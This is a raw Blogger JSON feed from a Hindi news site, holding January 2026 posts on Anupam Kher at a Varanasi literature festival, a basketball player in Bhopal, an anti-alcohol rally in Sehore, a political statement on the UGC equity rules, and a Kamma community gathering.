मंचन को देखकर अनुपम खेर भावविभोर हो उठे। मुस्कराते हुए उन्होंने कहा कि यह प्रस्तुति उन्हें सीधे अपने स्कूल के दिनों में ले गई। उन्होंने अपने जीवन के पहले नाटक का संस्मरण साझा किया, जहां उन्हें पृथ्वीराज चौहान की भूमिका मिली थी और जयचंद बने थे दूधवाले के बेटे नंदू। मेरी क्वालिफिकेशन बस इतनी थी कि मैं गोरा और पतला था, यह कहते हुए अनुपम खेर हँसे, और पूरा सभागार भी।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eजब जयचंद ने पृथ्वीराज को उठा कर ऑडियंस में फेंक दिया\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअनुपम खेर ने उस नाटक का एक दिलचस्प और हास्य से भरपूर प्रसंग भी साझा किया। संवाद था, चला जा, चला जा, तू बकवास ना कर, तीन बार बोलना था और हर बार जयचंद को गिरना था। दो बार नंदू गिर गया। तीसरी बार दर्शकों में बैठे उसके पिता की आवाज़ गूंजी, अब तू गिरा तो घर मत अइयो। बस फिर क्या था, नाटक ने नया मोड़ लिया। जयचंद बने नंदू ने पृथ्वीराज चौहान बने अनुपम खेर को उठाया और सीधे दर्शकों में फेंक दिया। यह किस्सा सुनते ही पूरा सभागार ठहाकों से गूंज उठा।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eप्रतिभा नहीं, परिश्रम कलाकार बनाता है\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअपने वक्तव्य की शुरुआत में अनुपम खेर ने एक सूत्रवाक्य दिया, एक्टर बॉर्न नहीं होता, मेहनत से गढ़ा जाता है. उन्होंने बच्चों से कहा कि अभिनय केवल मंच या कैमरे की कला नहीं, बल्कि जीवन को गहराई से देखने और महसूस करने की साधना है। प्रतिभा से अधिक जरूरी है अनुशासन, निरंतर अभ्यास और धैर्य। सत्र के अंत में उन्होंने बच्चों के प्रश्नों के उत्तर दिए, उनके साथ तस्वीरें खिंचवाईं, और अनजाने में ही कई भविष्य के कलाकारों के भीतर एक स्थायी दीप जला दिया।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eकाशी : साहित्य और संस्कृति की स्वाभाविक राजधानी\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eबीएलएफ के अध्यक्ष दीपक मधोक ने स्वागत भाषण में कहा कि काशी से अधिक उपयुक्त स्थल कोई नहीं हो सकता। यहां धर्म, आध्यात्म, संस्कृति, संस्कार और संस्कृत का अविरल प्रवाह है। उन्होंने मार्क ट्वेन को उद्धृत करते हुए कहा कि बनारस केवल शहर नहीं, एक जीवित सभ्यता है। उन्होंने बताया कि इस वर्ष फेस्टिवल में 167 सेलेब्रिटीज, एक साथ कई मंच और हजारों श्रोता जुड़े हैंकृजो इसे एक संगठित सांस्कृतिक आंदोलन बनाता है। बीएलएफ के सचिव बृजेश सिंह ने कहा कि यह फेस्टिवल बनारस की आनंदयुक्त संस्कृति का वाहक है। 13 देशों की प्रस्तुतियां और 50 से अधिक देशों के दर्शक इसमें शामिल हैं। अनुमान है कि 1 फरवरी तक लगभग एक लाख लोग इसके साक्षी बनेंगे। हमारा उद्देश्य वैश्विक समाज में व्याप्त संकीर्णताओं को मिटाना है.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eनेपाल, काशी : आस्था का अटूट सेतु\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनेपाल से आए विशेष अतिथि विनोद चौधरी ने कहा कि नेपाल और काशी का संबंध इतिहास से नहीं, आस्था से जुड़ा है। नेपाल में पशुपतिनाथ और काशी में काशी विश्वनाथकृयह संबंध गॉड गिफ्टेड है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eनाटक, पुस्तक और रचनात्मकता का उत्सव\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eछात्रों का नाटक : ‘चोला टाइगर्स’, उद्घाटन से पूर्व सनबीम लहरतारा के छात्रों ने चोला टाइगर्स : द एवेंजर्स ऑफ सोमनाथ, का प्रभावशाली मंचन किया। वीरता और त्याग से भरे इस नाटक ने सभागार में देशभक्ति का ज्वार पैदा कर दिया।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eपुस्तक विमोचन और 61 हजार बुकमार्क का विश्व रिकॉर्ड\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eबीएलएफ4 के मंच पर सीआरपीएफ डीआईजी निशित कुमार की पुस्तक ‘द बेंगलोर कॉन्सेप्ट’ का विमोचन हुआ। इसके साथ ही 61 हजार बुकमार्क का प्रदर्शन किया गया, जो 70 शहरों के बच्चों द्वारा बनाए गए थे। एशिया बुक ऑफ वर्ल्ड रिकॉर्ड के समक्ष यह एक अनोखी रचनात्मक उपलब्धि बनी।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/3760566931663187861\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/3760566931663187861?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/3760566931663187861"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/3760566931663187861"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Anupam-kher-in-varanasi.html","title":"वाराणसी : बीएलएफ के मंच पर अनुपम खेर ने खोला स्मृतियों और साधना का रंगमंच"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w320-h240-c\/anupam%20kher1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-1174714771621001259"},"published":{"$t":"2026-01-30T21:15:00.004+05:30"},"updated":{"$t":"2026-01-30T21:15:34.150+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मध्य प्रदेश"}],"title":{"type":"text","$t":"भोपाल : स्कूल-कॉलेज के छात्रों को मोटिवेट करेंगे युवा बॉस्केटवॉल खिलाड़ी हरेन्द्र सिंह"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB1CcluRXAqPqhELBpYi2h8jrbUf3WTnZzclq5njZXBoH3radMWemyiYGEtj5BqFXo-HPVWb749-x1fPMXQOstobnfh2PVDhn53oYMSUg-8TtpCnm0y55W-SdSKMXSpnssLm8ydexHBn3zJA26r9vOU8frovmPlE0KXdKNZtNHLJ718HA8BpqNObdrDerX\/s310\/HST-PHOTO.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Harendra-singh-bhopal\" border=\"0\" data-original-height=\"163\" data-original-width=\"310\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB1CcluRXAqPqhELBpYi2h8jrbUf3WTnZzclq5njZXBoH3radMWemyiYGEtj5BqFXo-HPVWb749-x1fPMXQOstobnfh2PVDhn53oYMSUg-8TtpCnm0y55W-SdSKMXSpnssLm8ydexHBn3zJA26r9vOU8frovmPlE0KXdKNZtNHLJ718HA8BpqNObdrDerX\/s16000\/HST-PHOTO.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eभोपाल। अंतर्राष्ट्रीय युवा बॉस्केटवॉल खिलाड़ी हरेन्द्र सिंह तोमर स्कूल-कॉलेज के विद्यार्थियों को बॉस्केटवॉल खेल के लिए प्रेरित और प्रोत्साहित करेंगे। वह स्कूल-कॉलेज के किशोरों और युवाओं को खेल प्रतियोगिता के गुर सिखाएंगे और अंतर्राष्ट्रीय खेल प्रतियोगिताओं की बारीकियां बताएंगे। अंतर्राष्ट्रीय युवा बास्केटबॉल खिलाड़ी मध्य प्रदेश से एकमात्र चयनित ऐसे खिलाड़ी हैं जो कड़े संघर्ष और परीक्षा के दौर से निकलते हुए विभिन्न प्रतियोगितओं में सफलता का परचम लहरा रहे हैं। निरंतर 02 दशक से बॉस्केटवॉल के लिए समर्पित हरेन्द्र सिंह का चयन मध्यप्रदेश के जावरा जैसे छोटे-से शहर से राष्ट्रीय प्रतियोगिता के लिए हुआ था, तभी से यह युवा खिलाड़ी जोर्डन, सउदी अरेबिया, लेबनान, मलेशिया जैसे कई देशों में अनेेक बॉस्केटवॉल खेल प्रतियोगिताओं में उत्कृष्ट प्रदर्शन के लिए जाने जाते हैं। शुरूआती दौर में वी.पी. रिछारिया से मिले प्रारंभिक ज्ञान के बल पर हरेन्द्र सिंह ने बॉस्केटवाल खेलना प्रारंभ किया। उनकी खेल प्रतिभा को दिग्गज खेल प्रतिभाओं द्वारा सराहा जा चुका है। अब यह युवा खिलाड़ी नए खिलाड़ियों को निखारने की इच्छा रखते हैं। क्रीड़ा भारती के राष्ट्रीय अध्यक्ष चेतन काश्यप के सहयोग एवं प्रेरणा से अंतर्राष्ट्रीय कोच यशवंत सिंह कुशवाहा के मार्गदर्शन में वह अभी भी बॉस्केटवॉल पर ध्यान केन्द्रित किए हुए हैं और राजधानी में अभ्यास के लिए ठहरे हुए हैं।\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/1174714771621001259\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/1174714771621001259?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/1174714771621001259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/1174714771621001259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Harendra-singh-bhopal.html","title":"भोपाल : स्कूल-कॉलेज के छात्रों को मोटिवेट करेंगे युवा बॉस्केटवॉल खिलाड़ी हरेन्द्र सिंह"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB1CcluRXAqPqhELBpYi2h8jrbUf3WTnZzclq5njZXBoH3radMWemyiYGEtj5BqFXo-HPVWb749-x1fPMXQOstobnfh2PVDhn53oYMSUg-8TtpCnm0y55W-SdSKMXSpnssLm8ydexHBn3zJA26r9vOU8frovmPlE0KXdKNZtNHLJ718HA8BpqNObdrDerX\/s72-c\/HST-PHOTO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-234945529899635759"},"published":{"$t":"2026-01-30T21:12:00.005+05:30"},"updated":{"$t":"2026-01-30T21:12:48.529+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मध्य प्रदेश"}],"title":{"type":"text","$t":"सीहोर : मद्य निषेध संकल्प दिवस पर नशा-मुक्ति रैली मानव श्रृंखला] नारे एवं शपथ कार्यक्रम "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/WhatsApp%20Image%202026-01-30%20at%201.07.23%20PM.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Alcohal-ban-sehore\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h240\/WhatsApp%20Image%202026-01-30%20at%201.07.23%20PM.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसीहोर, प्रधानमंत्री कॉलेज ऑफ़ एक्सीलेंस चंद्रशेखर आज़ाद शासकीय स्नातकोत्तर अग्रणी महाविद्यालय, सीहोर में मद्य निषेध संकल्प दिवस के अवसर पर नशा-मुक्ति अभियान के अंतर्गत मानव श्रृंखला नशा-मुक्ति जागरूकता रैली नारे एवं शपथ ग्रहण कार्यक्रम का आयोजन किया गया। कार्यक्रम के दौरान महाविद्यालय के प्राचार्य डॉ. रोहिताश्व कुमार शर्मा ने विद्यार्थियों को नशे से दूर रहने स्वस्थ जीवनशैली अपनाने एवं समाज को नशा-मुक्त बनाने की शपथ दिलाई। अपने उद्बोधन में उन्होंने कहा कि नशा व्यक्ति की सोच स्वास्थ्य और भविष्य को कमजोर करता है जबकि संयम अनुशासन और सकारात्मक सोच ही जीवन में सफलता का सशक्त मार्ग प्रशस्त करते हैं।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनशा-मुक्ति जागरूकता रैली के माध्यम से विद्यार्थियों ने नशे के दुष्परिणामों के प्रति समाज को जागरूक करने का संदेश दिया। रैली एवं मानव श्रृंखला के माध्यम से युवाओं ने नशा-मुक्त भारत के निर्माण का संकल्प व्यक्त किया। यह कार्यक्रम नशा-मुक्ति अभियान की संयोजक डॉ. प्रमिला जैन के मार्गदर्शन में सम्पन्न हुआ। कार्यक्रम में एनसीसी प्रभारी\u0026nbsp; \u0026nbsp; \u0026nbsp;डॉ. कमलेश अहीरवार एनएसएस कार्यक्रम अधिकारी श्री विशाल परमार श्रीमति पूर्णिमा सिंह परिहार डॉ. सुप्रिया गुप्ता डॉ. वैशाली राठौर विधि महाविद्यालय से श्री दुष्यंत कौल एवं श्री ममतेश पवार सहित NCC कैडेट स्वयंसेवक एवं महाविद्यालय के विद्यार्थियों की सक्रिय सहभागिता रही। कार्यक्रम का मुख्य उद्देश्य युवाओं में नशा-मुक्त जीवन के प्रति संकल्प आत्म-अनुशासन एवं सामाजिक जिम्मेदारी की भावना विकसित करना रहा।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/234945529899635759\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/234945529899635759?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/234945529899635759"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/234945529899635759"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Alcohal-ban-sehore.html","title":"सीहोर : मद्य निषेध संकल्प दिवस पर नशा-मुक्ति रैली मानव श्रृंखला] नारे एवं शपथ कार्यक्रम "}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w320-h240-c\/WhatsApp%20Image%202026-01-30%20at%201.07.23%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-5418459170614554675"},"published":{"$t":"2026-01-30T21:08:00.005+05:30"},"updated":{"$t":"2026-01-30T21:08:28.845+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"}],"title":{"type":"text","$t":"पटना : UGC इक्विटी नियमों पर सुप्रीम कोर्ट की टिप्पणी न्यायसंगत बराबरी के सिद्धांत को नज़रअंदाज़ करती हैं"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxmVUGRuk6uixmjVkYSbmEfObF5-rWJ9Vh9RqH-YwLK4cCmfWXoDdQZLiVhNxUHT2Z42n6G-_RsDVXBp_QkxotYFkUsKnTucKdyyQTXfz1GWbF08FK445aQBTuPm4asnoigPKgTKsT-4uc4CSVdI10Rzw0kTPeSfA8K17BVMC8fQIpHtsmnwQqzeb8P7vR\/s1200\/Dipankar%20lead.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"cpi-ml-deepankar\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxmVUGRuk6uixmjVkYSbmEfObF5-rWJ9Vh9RqH-YwLK4cCmfWXoDdQZLiVhNxUHT2Z42n6G-_RsDVXBp_QkxotYFkUsKnTucKdyyQTXfz1GWbF08FK445aQBTuPm4asnoigPKgTKsT-4uc4CSVdI10Rzw0kTPeSfA8K17BVMC8fQIpHtsmnwQqzeb8P7vR\/w320-h180\/Dipankar%20lead.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eपटना (रजनीश के झा)। 29 जनवरी 2026 को UGC की इक्विटी नियमवली से संम्बंधित जन हित याचिका PIL पर सुप्रीम कोर्ट द्वारा की गई टिप्पणी एक संकीर्ण और विशेषाधिकार प्राप्त चिंतन प्रक्रिया का ही परिणाम हो सकती हैं। UGC द्धारा लायी गयी नियमावली पर स्थगन आदेश देते हुये कोर्ट ने नियमों को \"अस्पष्ट\" और \"दुरुपयोग हो सकने लायक\" बताने हुये कहा है, \"जातिविहीन समाज हासिल करने के मामले में हमने जो कुछ भी हासिल किया है, क्या अब हम उससे पीछे जा रहे हैं?\" जाति और नस्लीय भेदभाव कोई मनगढ़न्त अवधारणा या बीती बात नहीं हैं। वे हमारे शैक्षणिक संस्थानों और पूरे समाज में रोज़मर्रा की क्रूर सच्चाई हैं। क्या \"जातिविहीन समाज\" बोल देने भर से रोहित वेमुला और डॉ. पायल तड़वी की संस्थागत हत्या या एंजेल चकमा की नस्लीय हत्याओं के विरुद्ध न्याय मिल जायेगा? सुप्रीम कोर्ट ऐसा क्यों मानता है कि जातिगत अत्याचारों के खिलाफ़ संघर्ष, या उस संघर्ष से पैदा हुए ऐसे कानूनी उपाय जो जाति और नस्लीय भेदभाव के खिलाफ़ आवाज़ों को मज़बूत करते हैं, देश को पीछे धकेल रहे हैं?\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eदरअसल, UGC के अपने आंकड़ों से पता चलता है कि 2019 और 2024 के बीच विश्वविद्यालयों और कॉलेजों में जाति-आधारित भेदभाव की शिकायतों में 118% की वृद्धि हुई है। जाति-आधारित हिंसा की ये घटनाएँ संस्थागत और सरकारों की अनकही मिलीभगत से कायम जातिवादी व्यवस्था का परिणाम हैं। UGC इक्विटी नियम, शैक्षणिक संस्थानों में गहरे जड़ जमाए जातिगत भेदभाव और अत्याचारों के खिलाफ़ एक देर से उठाया गया लेकिन स्वागत योग्य कदम है, जिसे रोहित वेमुला और डॉ. पायल तड़वी की माताओं द्वारा सुप्रीम कोर्ट में दायर PIL के जवाब में जारी किया गया था, ये दोनों संस्थागत हत्या के शिकार बने थे। हमें लगता है कि यूजीसी नियमावली पर ब्राह्मणवादी तत्वों के दवाब में स्टे लगाया गया है. यह सर्वविदित और ऐतिहासिक तथ्य है कि उत्पीड़न और अन्याय के खिलाफ़ बनने वाले हर कानून के खिलाफ समाज के ताकतवर हिस्सों से प्रतिक्रियावादी और उन्मादी प्रतिक्रिया के साथ विरोध किया जाता है। इस मामले में भी वही प्रभावशाली समूह अपने सामाजिक वर्चस्व को बनाये रखने और किसी तरह के संस्थागत दंड से बचे रह कर वंचित तबकों के लिये लाये गये न्यायसंगत समानता के उपायों को अपना व्यक्तिगत उत्पीड़न बता रहे हैं। हम समाज के सभी न्यायपसंद लोगों से अपील करते हैं कि वे इन यूजीसी इक्विटी नियमों का समर्थन करें और काफी विलम्ब से लाये गये सही उपायों को रोकने के लिए जातिगत उन्माद भड़काने वालों की कोशिशों को नाकाम करें। न्याय, स्वतंत्रता, समानता और बंधुत्व की संवैधानिक दृष्टि के लिए खड़े हों।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/5418459170614554675\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/5418459170614554675?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/5418459170614554675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/5418459170614554675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/cpi-ml-deepankar.html","title":"पटना : UGC इक्विटी नियमों पर सुप्रीम कोर्ट की टिप्पणी न्यायसंगत बराबरी के सिद्धांत को नज़रअंदाज़ करती हैं"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxmVUGRuk6uixmjVkYSbmEfObF5-rWJ9Vh9RqH-YwLK4cCmfWXoDdQZLiVhNxUHT2Z42n6G-_RsDVXBp_QkxotYFkUsKnTucKdyyQTXfz1GWbF08FK445aQBTuPm4asnoigPKgTKsT-4uc4CSVdI10Rzw0kTPeSfA8K17BVMC8fQIpHtsmnwQqzeb8P7vR\/s72-w320-h180-c\/Dipankar%20lead.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-70758259057013851"},"published":{"$t":"2026-01-30T21:04:00.004+05:30"},"updated":{"$t":"2026-01-30T21:04:48.072+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"देश"}],"title":{"type":"text","$t":"दिल्ली : कम्मा ग्लोबल फेडरेशन (केजीएफ) तमिलनाडु में विशाल कम्मा महानडु के आयोजन के लिए तैयार"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U7jcoL8CU8tFYeJoAy2cgI05VQj0pN4ExIMS8Zd3mlDBPhqSYgnz1WaIQ4kRgXuSOZdzxVSP6-mvJitUc7Jw1DmIRtxujFMWHZdXFokxs9krH4TiHWDDqJHhWEaZHguCEBoVK6Hg4BIo-Ib1x_L7xCrm7iVct-4K7IQmWoab5UIpTyHZ5X7kBmxpr7iI\/s1600\/WhatsApp%20Image%202026-01-30%20at%206.29.56%20PM.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Kamma-fedration-delhi\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U7jcoL8CU8tFYeJoAy2cgI05VQj0pN4ExIMS8Zd3mlDBPhqSYgnz1WaIQ4kRgXuSOZdzxVSP6-mvJitUc7Jw1DmIRtxujFMWHZdXFokxs9krH4TiHWDDqJHhWEaZHguCEBoVK6Hg4BIo-Ib1x_L7xCrm7iVct-4K7IQmWoab5UIpTyHZ5X7kBmxpr7iI\/w320-h240\/WhatsApp%20Image%202026-01-30%20at%206.29.56%20PM.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eनई दिल्ली, 30 जनवरी (रजनीश के झा)। कम्मा ग्लोबल फेडरेशन (केजीएफ) ने आज एक विशाल कार्यक्रम कम्मा महानडु की घोषणा की, जिसका आयोजन तमिलनाडु के श्रीपेरूम्बुदुर में 8 फरवरी 2026 को होगा। यह घोषणा नई दिल्ली के प्रेस क्लब ऑफ इंडिया में केजीएफ के संस्थापक एवं अध्यक्ष जेट्टी कुसुमा कुमार ने की। इस अवसर पर फेडरेशन से वरिष्ठ लीडर्स भी मौजूद रहे। केजीएफ का गठन एक स्पष्ट प्रयोजन के साथ किया गया थाः दुनिया भर के कम्मा समुदायों को एकजुट करना, उनके बीच फिर से सांस्कृतिक कनेक्शन बनाना, उनकी पहचान को सुरक्षित रखना और उनके समुदाय को उचित प्रतिनिधित्व एवं ताकत देना, जिसका यह हकदार है। पिछले साल गठित केजीएफ ने एक सशक्त दृष्टिकोण के साथ अपनी यात्रा शुरू की, और इसके लिए शानदार प्रतिक्रिया मिली है। दुनिया भर के कम्मा समुदायों ने ज़बरदस्त जोश और उत्साह के साथ दिखा दिया है कि इनकी कम्युनिटी एक साथ आने के लिए तैयार है। आज यह फेडरेशन दुनिया भर से तकरीबन 2.1 करोड़ लोगों का प्रतिनिधित्व करता है, जो आज भारत की आबादी का लगभग 1.5 फीसदी हिससा बनाते हैं। इस अवसर पर सभा को सम्बोधित करते हुए जेट्टी कुसुमा कुमार ने कहा कि देश भर में तेज़ी से हो रहे सामाजिक एवं राजनैतिक बदलाव संगठित भागीदारी को और भी महत्वपूर्ण बनाते हैं। ‘देश भर के समुदाय अपने हितों को सुरक्षित रखने और निरंतरना बनाए रखने के तरीके खोज रहे हैं। हम अपनी मौजूदगी को सुरक्षित बनाने पर ध्यान दे रहे हैं, अपने योगदान को पहचान रहे हैं और अगली पीढ़ी को लीडरशिप भूमिकाओं के लिए तैयार कर रहे हैं।’ उन्होंने कहा।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eतमिलनाडु महानडु के लिए स्वाभाविक मेजबान है, क्योंकि यहां भारत की सबसे बड़ी कम्मावर आबादी रहती है, एक अनुमान के अनुसार इनकी संख्या 65 लाख है। राज्य ने कई जानी-मानी हस्तियां दुनिया को दी हैं जैसे बोलिनेनी मुनुस्वामी नायडू, जीडी नायडू, नारायण स्वामी नायडू, अरकत वीरा स्वामी नायडू और वायको, जिन्होंने विभिन्न क्षेत्रों जैसे कृषि, सार्वजनिक जीवन, इनोवेशन एवं सामाजिक सुधारों में उल्लेखनीय योगदान दिया है। इस क्षेत्र में लीडरां और साम्राज्यों का समृद्ध इतिहास रहा है जिनमें वीरपंडया कट्टा ब्राह्मण, तिरूमाला नायकर, मंगम्मा और रावेला तथा पेम्मासानी साम्राज्य शामिल हैं। राजनैतिक प्रतिनिधित्व के मुद्दे पर बात करते हुए कुसुमा कुमार ने कहा कि हालांकि बोलिनेनी मुनुस्वामी नायडू, मद्रास प्रेज़ीडेन्सी के पहले मुख्य मंत्री- कम्मा समुदाय से हैं, लेकिन पिछले 